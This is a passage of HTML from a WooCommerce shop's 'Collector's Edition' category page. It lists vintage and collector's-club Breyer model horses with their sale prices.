			.alg-wc-price-offerings-modal-footer h6 {
				color: #ffffff;
			}
		</style>
		</head>

<body class="archive tax-product_cat term-collectors-edition term-57 custom-background wp-custom-logo wp-embed-responsive wp-theme-estore theme-estore woocommerce woocommerce-page woocommerce-no-js archive-grid">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	
	<header id="masthead" class="site-header" role="banner">
					<div class="top-header-wrapper clearfix">
				<div class="tg-container">
					<div class="left-top-header">
						<div id="header-ticker" class="left-header-block">
							<p>E-mail: mybreyerheart@gmail.com | Ph: +1(302) 3492299</p>						</div> <!-- header-ticker end-->
					</div> <!-- left-top-header end -->

					<div class="right-top-header">
						<div class="top-header-menu-wrapper">
													</div> <!-- top-header-menu-wrapper end -->
														<div class="login-register-wrap right-header-block">
																			<a href="https://store.breyer.co/my-account/"
										   title=""
										   class="user-icon">Login/ Register																	</div>
															<div class="currency-wrap right-header-block">
									<a href="#">USD(&#036;)</a>
								</div> <!--currency-wrap end -->
							
												</div>
				</div>
			</div>
		
		<div class="middle-header-wrapper clearfix">
			<div class="tg-container">
				<div class="logo-wrapper clearfix">
					<a href="https://store.breyer.co/" class="custom-logo-link" rel="home"><img width="352" height="64" src="https://store.breyer.co/wp-content/uploads/2024/05/cropped-cropped-Store-Logo-sm-1.png" class="custom-logo" alt="Breyer Horses For Sale" decoding="async" srcset="https://store.breyer.co/wp-content/uploads/2024/05/cropped-cropped-Store-Logo-sm-1.png 352w, https://store.breyer.co/wp-content/uploads/2024/05/cropped-cropped-Store-Logo-sm-1-300x55.png 300w" sizes="(max-width: 352px) 100vw, 352px" /></a>
					<div class="site-title-wrapper screen-reader-text">
													<h3 id="site-title">
								<a href="https://store.breyer.co/"
								   title="Breyer Horses For Sale"
								   rel="home">Breyer Horses For Sale</a>
							</h3>
													<p id="site-description">breyer horses collectibles models</p>
											</div>
				</div><!-- logo-end-->

				<div class="wishlist-cart-wrapper clearfix">
											<div class="cart-wrapper">
							<div class="estore-cart-views">

								
								<a href="https://store.breyer.co/cart/" class="wcmenucart-contents">
									<i class="fa fa-shopping-cart"></i>
									<span class="cart-value">0</span>
								</a> <!-- quick wishlist end -->

								<div class="my-cart-wrap">
									<div class="my-cart">Total</div>
									<div class="cart-total">&#036;0.00</div>
								</div>
							</div>

							<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>						</div>
									</div>

				
<aside id="header-sidebar" class="widget-area widget-large-advertise" role="complementary">

	
	<section id="block-9" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="720" height="90" src="https://store.breyer.co/wp-content/uploads/2025/07/Breyerfest2025.gif" alt="" class="wp-image-13183"/></figure>
</section>
	
</aside><!-- #header-sidebar -->

			</div>
		</div> <!-- middle-header-wrapper end -->

		<div class="bottom-header-wrapper clearfix">
			<div class="tg-container">

									<div class="category-menu">
						<div class="category-toggle">
							Categories<i class="fa fa-navicon"> </i>
						</div>
						<nav id="category-navigation" class="category-menu-wrapper hide" role="navigation">
							<div class="menu-categories-container"><ul id="category-menu" class="menu"><li id="menu-item-2945" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2945"><a href="https://store.breyer.co/product-category/traditional/">Traditional</a></li>
<li id="menu-item-2946" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2946"><a href="https://store.breyer.co/product-category/featured/">Featured</a></li>
<li id="menu-item-2947" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2947"><a href="https://store.breyer.co/product-category/classics/">Classics</a></li>
<li id="menu-item-2948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2948"><a href="https://store.breyer.co/product-category/stablemates/">Stablemates</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2949"><a href="https://store.breyer.co/product-category/breyerfest-tent-run/">Breyerfest Tent Run</a></li>
<li id="menu-item-2950" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2950"><a href="https://store.breyer.co/product-category/bf-special-run/">BF Special Run</a></li>
<li id="menu-item-2951" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2951"><a href="https://store.breyer.co/product-category/freedom-series/">Freedom Series</a></li>
<li id="menu-item-2952" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2952"><a href="https://store.breyer.co/product-category/limited-edition/">Limited Edition</a></li>
<li id="menu-item-2953" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2953"><a href="https://store.breyer.co/product-category/special-run/">Special Run</a></li>
<li id="menu-item-2954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-2954"><a href="https://store.breyer.co/product-category/collectors-edition/" aria-current="page">Collector&#8217;s Edition</a></li>
<li id="menu-item-2955" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2955"><a href="https://store.breyer.co/product-category/collectors-edition/vintage-collectors-club/">Vintage Collector&#8217;s Club</a></li>
<li id="menu-item-2956" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2956"><a href="https://store.breyer.co/product-category/special-run/toys-r-us/">Toys R Us</a></li>
<li id="menu-item-2957" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2957"><a href="https://store.breyer.co/product-category/paddock-pals/">Paddock Pals</a></li>
<li id="menu-item-2958" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2958"><a href="https://store.breyer.co/product-category/web-special/">Web Special</a></li>
<li id="menu-item-2959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2959"><a href="https://store.breyer.co/product-category/seasonal/">Seasonal</a></li>
<li id="menu-item-2960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2960"><a href="https://store.breyer.co/product-category/unicorn/">Unicorn</a></li>
<li id="menu-item-2961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2961"><a href="https://store.breyer.co/product-category/wind-dancer/">Wind Dancer</a></li>
<li id="menu-item-2962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2962"><a href="https://store.breyer.co/product-category/peter-stone/">Peter Stone</a></li>
<li id="menu-item-2963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2963"><a href="https://store.breyer.co/product-category/breakables/">Breakables</a></li>
<li id="menu-item-2964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2964"><a href="https://store.breyer.co/product-category/bf-special-run/signed/">Signed</a></li>
<li id="menu-item-2965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2965"><a href="https://store.breyer.co/product-category/hollywood-hero-series/">Hollywood Hero Series</a></li>
<li id="menu-item-2966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2966"><a href="https://store.breyer.co/product-category/bf-volunteer-model/">BF Volunteer Model</a></li>
<li id="menu-item-2967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2967"><a href="https://store.breyer.co/product-category/treasure-hunt-prize-model/">Treasure Hunt Prize Model</a></li>
<li id="menu-item-2968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2968"><a href="https://store.breyer.co/product-category/bf-special-run/bf-celebration-horse/">BF Celebration Horse</a></li>
<li id="menu-item-2969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2969"><a href="https://store.breyer.co/product-category/customs/">Customs</a></li>
<li id="menu-item-2970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2970"><a href="https://store.breyer.co/product-category/mini-whinnies/">Mini Whinnies</a></li>
<li id="menu-item-2971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2971"><a href="https://store.breyer.co/product-category/jah/">JAH</a></li>
<li id="menu-item-5328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5328"><a href="https://store.breyer.co">Premiere Collector&#8217;s Club</a></li>
<li id="menu-item-5327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-5327"><a href="https://store.breyer.co">Collector&#8217;s Club</a>
<ul class="sub-menu">
	<li id="menu-item-2972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2972"><a href="https://store.breyer.co/product-category/cc-web-special/">CC Web Special</a></li>
</ul>
</li>
<li id="menu-item-2973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2973"><a href="https://store.breyer.co/product-category/amazon/">Amazon</a></li>
</ul></div>						</nav>
					</div>
				
				<div class="search-user-wrapper clearfix">
						<div class="search-wrapper search-user-block">
		<div class="search-icon">
			<i class="fa fa-search"> </i>
		</div>
		<div class="header-search-box">
			<form role="search" method="get" class="estore-wc-product-search" action="https://store.breyer.co/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products…" value="" name="s">
	<button type="submit" value="Search" class="searchsubmit"><i class="fa fa-search"></i></button>
	<input type="hidden" name="post_type" value="product">
</form>
		</div>
	</div>
						<div class="user-wrapper search-user-block">
													<a href="https://store.breyer.co/my-account/"
							   title="" class="user-icon"><i
										class="fa fa-user-times"></i></a>
											</div>
				</div> <!-- search-user-wrapper -->
				<nav id="site-navigation" class="main-navigation" role="navigation">
					<div class="toggle-wrap"><span class="toggle"><i class="fa fa-reorder"> </i></span></div>
					<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-980"><a href="https://store.breyer.co/">Home</a></li>
<li id="menu-item-8866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8866"><a href="https://store.breyer.co/product-category/apparel/">Apparel</a></li>
<li id="menu-item-1368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1368"><a href="https://store.breyer.co/unique-and-rare-breyer-horse-models/">Featured</a></li>
<li id="menu-item-3676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3676"><a href="https://store.breyer.co/product-category/amazon/">Amazon</a></li>
<li id="menu-item-12048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12048"><a href="#">Sell</a>
<ul class="sub-menu">
	<li id="menu-item-11140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11140"><a href="https://store.breyer.co/collaboration/">Collaboration</a></li>
	<li id="menu-item-12049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12049"><a href="https://store.breyer.co/sell-your-model-horse-collection/">Sell Collection</a></li>
	<li id="menu-item-12066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12066"><a href="https://store.breyer.co/trade-your-model-horse/">Trade</a></li>
</ul>
</li>
<li id="menu-item-8797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8797"><a href="#">Breyer Horses</a>
<ul class="sub-menu">
	<li id="menu-item-8629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8629"><a href="https://blog.breyer.co">Blog</a></li>
	<li id="menu-item-8632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8632"><a href="https://auction.breyer.co">Breyer Horse Auction</a></li>
	<li id="menu-item-8798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8798"><a href="https://ads.breyer.co">Breyer Horse classified</a></li>
	<li id="menu-item-8636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8636"><a href="https://ads.breyer.co">Trade Post</a></li>
</ul>
</li>
<li id="menu-item-8805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8805"><a href="https://store.breyer.co/buy-your-holy-grail-for-free/">Buy Holy Grail</a>
<ul class="sub-menu">
	<li id="menu-item-8794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8794"><a href="https://store.breyer.co/affiliate-registration/">Affiliate Registration</a></li>
	<li id="menu-item-8796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8796"><a href="https://store.breyer.co/affiliate-account/">Affiliate Account</a></li>
</ul>
</li>
<li id="menu-item-12050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12050"><a href="https://store.breyer.co/collection-evaluation/">Evaluate Collection</a></li>
<li id="menu-item-1369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1369"><a href="https://store.breyer.co/contact/">Contact</a></li>
</ul></div>				</nav><!-- #site-navigation -->

			</div>
		</div> <!-- bottom-header.wrapper end -->
	</header>

	
		
<div id="content" class="site-content estore-cat-color_57">

	<div class="page-header clearfix">
		<div class="tg-container">
			
				<h1 class="entry-title">Collector's Edition</h1>

							<h3 class="entry-sub-title"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://store.breyer.co">Home</a>&nbsp;&#47;&nbsp;Collector&#039;s Edition</nav></h3>
		</div>
	</div>

	<main id="main" class="clearfix right_sidebar">
		<div class="tg-container">
			<div id="primary"><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing 1&ndash;16 of 48 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="product type-product post-3857 status-publish first instock product_cat-collectors-edition product_cat-featured product_cat-traditional product_cat-vintage-collectors-club product_tag-adios product_tag-amigo product_tag-blue-ribbon product_tag-breyer-traditional product_tag-charcoal product_tag-glossy product_tag-stock-horse product_tag-vintage-collectors-club has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://store.breyer.co/product/amigo-glossy-charcoal-stock-horse-vintage-collectors-club-release/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<figure class="products-img">
				<a href="https://store.breyer.co/product/amigo-glossy-charcoal-stock-horse-vintage-collectors-club-release/" alt="Amigo Glossy Charcoal Stock Horse Vintage Collector&#8217;s Club Release"><img width="300" height="300" src="https://store.breyer.co/wp-content/uploads/2022/07/IMG_20220618_182944623_MP-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Amigo Glossy Charcoal Stock Horse Vintage Collector&#039;s Club Release" decoding="async" srcset="https://store.breyer.co/wp-content/uploads/2022/07/IMG_20220618_182944623_MP-300x300.jpg 300w, https://store.breyer.co/wp-content/uploads/2022/07/IMG_20220618_182944623_MP-150x150.jpg 150w, https://store.breyer.co/wp-content/uploads/2022/07/IMG_20220618_182944623_MP-75x75.jpg 75w, https://store.breyer.co/wp-content/uploads/2022/07/IMG_20220618_182944623_MP-444x444.jpg 444w, https://store.breyer.co/wp-content/uploads/2022/07/IMG_20220618_182944623_MP-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a>
									<div class="sales-tag">Sale!</div>				
									<div class="products-hover-wrapper">
						<div class="products-hover-block">
							<a href="https://store.breyer.co/wp-content/uploads/2022/07/IMG_20220618_182944623_MP-300x300.jpg" class="zoom" data-rel="prettyPhoto"><i
										class="fa fa-search-plus"> </i></a>

							<a href="/product-category/collectors-edition/?add-to-cart=3857" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3857" data-product_sku="292" aria-label="Add to cart: &ldquo;Amigo Glossy Charcoal Stock Horse Vintage Collector&#039;s Club Release&rdquo;" rel="nofollow" data-success_message="&ldquo;Amigo Glossy Charcoal Stock Horse Vintage Collector&#039;s Club Release&rdquo; has been added to your cart">Add to cart<i class="fa fa-shopping-cart"></i></a>						</div>
					</div><!-- featured hover end -->
								</figure>
			<h3 class="products-title"><a href=https://store.breyer.co/product/amigo-glossy-charcoal-stock-horse-vintage-collectors-club-release/>Amigo Glossy Charcoal Stock Horse Vintage Collector&#8217;s Club Release</a></h3>
	<span class="price">Price: <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>350.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;350.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>325.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;325.00.</span></span>
</li>
<li class="product type-product post-13004 status-publish instock product_cat-collectors-edition product_cat-collectors-club product_cat-stablemates product_cat-stablemates-collectors-club product_tag-addie product_tag-bay-pinto product_tag-breyer product_tag-breyer-horse product_tag-glossy product_tag-leti product_tag-limited-edition product_tag-palomino-appaloosa product_tag-smc21 product_tag-stablemate product_tag-stablemates-collectors-club has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://store.breyer.co/product/breyer-addie-leti-frisky-foals-stablemates/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<figure class="products-img">
				<a href="https://store.breyer.co/product/breyer-addie-leti-frisky-foals-stablemates/" alt="Breyer Addie &#038; Leti Frisky Foals Stablemates"><img width="300" height="300" src="https://store.breyer.co/wp-content/uploads/2025/04/20240111_221819-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Breyer Addie &amp; Leti Frisky Foals Stablemates" decoding="async" srcset="https://store.breyer.co/wp-content/uploads/2025/04/20240111_221819-300x300.jpg 300w, https://store.breyer.co/wp-content/uploads/2025/04/20240111_221819-150x150.jpg 150w, https://store.breyer.co/wp-content/uploads/2025/04/20240111_221819-75x75.jpg 75w, https://store.breyer.co/wp-content/uploads/2025/04/20240111_221819-444x444.jpg 444w, https://store.breyer.co/wp-content/uploads/2025/04/20240111_221819-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a>
									<div class="sales-tag">Sale!</div>				
									<div class="products-hover-wrapper">
						<div class="products-hover-block">
							<a href="https://store.breyer.co/wp-content/uploads/2025/04/20240111_221819-300x300.jpg" class="zoom" data-rel="prettyPhoto"><i
										class="fa fa-search-plus"> </i></a>

							<a href="/product-category/collectors-edition/?add-to-cart=13004" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13004" data-product_sku="659" aria-label="Add to cart: &ldquo;Breyer Addie &amp; Leti Frisky Foals Stablemates&rdquo;" rel="nofollow" data-success_message="&ldquo;Breyer Addie &amp; Leti Frisky Foals Stablemates&rdquo; has been added to your cart">Add to cart<i class="fa fa-shopping-cart"></i></a>						</div>
					</div><!-- featured hover end -->
								</figure>
			<h3 class="products-title"><a href=https://store.breyer.co/product/breyer-addie-leti-frisky-foals-stablemates/>Breyer Addie &#038; Leti Frisky Foals Stablemates</a></h3>
	<span class="price">Price: <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;150.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;125.00.</span></span>
</li>
<li class="product type-product post-12744 status-publish instock product_cat-artist-series product_cat-collectors-edition product_cat-traditional product_cat-vintage product_tag-bay-pinto product_tag-breyer product_tag-breyer-horse product_tag-breyer-horses-traditional product_tag-breyer-traditional product_tag-breyer-traditional-model product_tag-buckshot product_tag-cody product_tag-collectors-edition product_tag-matte product_tag-rare-breyer product_tag-tobiano product_tag-traditional product_tag-vintage product_tag-vintage-breyer has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://store.breyer.co/product/breyer-cody-on-buckshot-mold-model-922-collectors-edition-jan-jun-1995-vintage/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<figure class="products-img">
				<a href="https://store.breyer.co/product/breyer-cody-on-buckshot-mold-model-922-collectors-edition-jan-jun-1995-vintage/" alt="Breyer Cody on Buckshot mold, Model #922, Collector&#8217;s Edition, Jan-Jun 1995, Vintage"><img width="300" height="300" src="https://store.breyer.co/wp-content/uploads/2024/11/20240614_205731-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Breyer Cody on Buckshot mold, Model #922, Collector&#039;s Edition, Jan-Jun 1995, Vintage" decoding="async" loading="lazy" srcset="https://store.breyer.co/wp-content/uploads/2024/11/20240614_205731-300x300.jpg 300w, https://store.breyer.co/wp-content/uploads/2024/11/20240614_205731-150x150.jpg 150w, https://store.breyer.co/wp-content/uploads/2024/11/20240614_205731-75x75.jpg 75w, https://store.breyer.co/wp-content/uploads/2024/11/20240614_205731-444x444.jpg 444w, https://store.breyer.co/wp-content/uploads/2024/11/20240614_205731-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
									<div class="sales-tag">Sale!</div>				
									<div class="products-hover-wrapper">
						<div class="products-hover-block">
							<a href="https://store.breyer.co/wp-content/uploads/2024/11/20240614_205731-300x300.jpg" class="zoom" data-rel="prettyPhoto"><i
										class="fa fa-search-plus"> </i></a>

							<a href="/product-category/collectors-edition/?add-to-cart=12744" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12744" data-product_sku="615" aria-label="Add to cart: &ldquo;Breyer Cody on Buckshot mold, Model #922, Collector&#039;s Edition, Jan-Jun 1995, Vintage&rdquo;" rel="nofollow" data-success_message="&ldquo;Breyer Cody on Buckshot mold, Model #922, Collector&#039;s Edition, Jan-Jun 1995, Vintage&rdquo; has been added to your cart">Add to cart<i class="fa fa-shopping-cart"></i></a>						</div>
					</div><!-- featured hover end -->
								</figure>
			<h3 class="products-title"><a href=https://store.breyer.co/product/breyer-cody-on-buckshot-mold-model-922-collectors-edition-jan-jun-1995-vintage/>Breyer Cody on Buckshot mold, Model #922, Collector&#8217;s Edition, Jan-Jun 1995, Vintage</a></h3>
	<span class="price">Price: <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;25.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;20.00.</span></span>
</li>
<li class="product type-product post-8298 status-publish last instock product_cat-collectors-edition product_cat-featured product_cat-traditional product_tag-arabian product_tag-breyer product_tag-breyer-horse product_tag-breyer-traditional product_tag-breyer-traditional-model product_tag-collectors-edition product_tag-dapple-gray product_tag-family-arabian-stallion product_tag-glossy product_tag-hang-tag product_tag-jan-jun-2000 product_tag-pippin product_tag-rose-gray has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://store.breyer.co/product/breyer-jan-june-2000-collectors-edition-pippin/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<figure class="products-img">
				<a href="https://store.breyer.co/product/breyer-jan-june-2000-collectors-edition-pippin/" alt="Breyer Jan-June 2000 Collector&#8217;s Edition, Pippin."><img width="300" height="300" src="https://store.breyer.co/wp-content/uploads/2023/01/20221119_213507-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Breyer Jan-June 2000 Collector&#039;s Edition, Pippin." decoding="async" loading="lazy" srcset="https://store.breyer.co/wp-content/uploads/2023/01/20221119_213507-300x300.jpg 300w, https://store.breyer.co/wp-content/uploads/2023/01/20221119_213507-150x150.jpg 150w, https://store.breyer.co/wp-content/uploads/2023/01/20221119_213507-75x75.jpg 75w, https://store.breyer.co/wp-content/uploads/2023/01/20221119_213507-444x444.jpg 444w, https://store.breyer.co/wp-content/uploads/2023/01/20221119_213507-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
									<div class="sales-tag">Sale!</div>				
									<div class="products-hover-wrapper">
						<div class="products-hover-block">
							<a href="https://store.breyer.co/wp-content/uploads/2023/01/20221119_213507-300x300.jpg" class="zoom" data-rel="prettyPhoto"><i
										class="fa fa-search-plus"> </i></a>

							<a href="/product-category/collectors-edition/?add-to-cart=8298" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8298" data-product_sku="352" aria-label="Add to cart: &ldquo;Breyer Jan-June 2000 Collector&#039;s Edition, Pippin.&rdquo;" rel="nofollow" data-success_message="&ldquo;Breyer Jan-June 2000 Collector&#039;s Edition, Pippin.&rdquo; has been added to your cart">Add to cart<i class="fa fa-shopping-cart"></i></a>						</div>
					</div><!-- featured hover end -->
								</figure>
			<h3 class="products-title"><a href=https://store.breyer.co/product/breyer-jan-june-2000-collectors-edition-pippin/>Breyer Jan-June 2000 Collector&#8217;s Edition, Pippin.</a></h3>
	<span class="price">Price: <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;69.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.95</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;59.95.</span></span>
</li>
<li class="product type-product post-11684 status-publish first instock product_cat-collectors-edition product_cat-collectors-club product_cat-featured product_cat-premiere-collectors-club product_cat-traditional product_tag-breyer product_tag-breyer-horse product_tag-breyer-horses-traditional product_tag-breyer-traditional product_tag-breyer-traditional-model product_tag-dapple-gray product_tag-gaming-stock-horse product_tag-matte product_tag-premier-collectors-club product_tag-rose-gray product_tag-traditional product_tag-wyatt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://store.breyer.co/product/breyer-premier-collectors-club-2014-release-wyatt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<figure class="products-img">
				<a href="https://store.breyer.co/product/breyer-premier-collectors-club-2014-release-wyatt/" alt="Breyer Premier Collector&#8217;s Club 2014 Release, Wyatt!"><img width="300" height="300" src="https://store.breyer.co/wp-content/uploads/2024/02/20240105_162036-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Breyer Premier Collector&#039;s Club 2014 Release, Wyatt!" decoding="async" loading="lazy" srcset="https://store.breyer.co/wp-content/uploads/2024/02/20240105_162036-300x300.jpg 300w, https://store.breyer.co/wp-content/uploads/2024/02/20240105_162036-150x150.jpg 150w, https://store.breyer.co/wp-content/uploads/2024/02/20240105_162036-75x75.jpg 75w, https://store.breyer.co/wp-content/uploads/2024/02/20240105_162036-444x444.jpg 444w, https://store.breyer.co/wp-content/uploads/2024/02/20240105_162036-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
									<div class="sales-tag">Sale!</div>				
									<div class="products-hover-wrapper">
						<div class="products-hover-block">
							<a href="https://store.breyer.co/wp-content/uploads/2024/02/20240105_162036-300x300.jpg" class="zoom" data-rel="prettyPhoto"><i
										class="fa fa-search-plus"> </i></a>

							<a href="/product-category/collectors-edition/?add-to-cart=11684" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11684" data-product_sku="498" aria-label="Add to cart: &ldquo;Breyer Premier Collector&#039;s Club 2014 Release, Wyatt!&rdquo;" rel="nofollow" data-success_message="&ldquo;Breyer Premier Collector&#039;s Club 2014 Release, Wyatt!&rdquo; has been added to your cart">Add to cart<i class="fa fa-shopping-cart"></i></a>						</div>
					</div><!-- featured hover end -->
								</figure>
			<h3 class="products-title"><a href=https://store.breyer.co/product/breyer-premier-collectors-club-2014-release-wyatt/>Breyer Premier Collector&#8217;s Club 2014 Release, Wyatt!</a></h3>
	<span class="price">Price: <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>400.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;400.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>375.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;375.00.</span></span>
</li>
<li class="product type-product post-12998 status-publish instock product_cat-collectors-edition product_cat-collectors-club product_cat-limited-edition product_cat-stablemates product_cat-stablemates-collectors-club product_tag-1599 product_tag-arabian product_tag-bay product_tag-breyer product_tag-breyer-horse product_tag-brindle product_tag-collector-club product_tag-limited-edition product_tag-matte product_tag-rabicano product_tag-smc product_tag-stablemate product_tag-stablemate-collectors-club product_tag-twist has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://store.breyer.co/product/breyer-stablemate-collectors-club-twist/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<figure class="products-img">
				<a href="https://store.breyer.co/product/breyer-stablemate-collectors-club-twist/" alt="Breyer Stablemate Collector&#8217;s Club &#8211; Twist"><img width="300" height="300" src="https://store.breyer.co/wp-content/uploads/2025/04/20240111_221528-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Breyer Stablemate Collector&#039;s Club - Twist" decoding="async" loading="lazy" srcset="https://store.breyer.co/wp-content/uploads/2025/04/20240111_221528-300x300.jpg 300w, https://store.breyer.co/wp-content/uploads/2025/04/20240111_221528-150x150.jpg 150w, https://store.breyer.co/wp-content/uploads/2025/04/20240111_221528-75x75.jpg 75w, https://store.breyer.co/wp-content/uploads/2025/04/20240111_221528-444x444.jpg 444w, https://store.breyer.co/wp-content/uploads/2025/04/20240111_221528-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
									<div class="sales-tag">Sale!</div>				
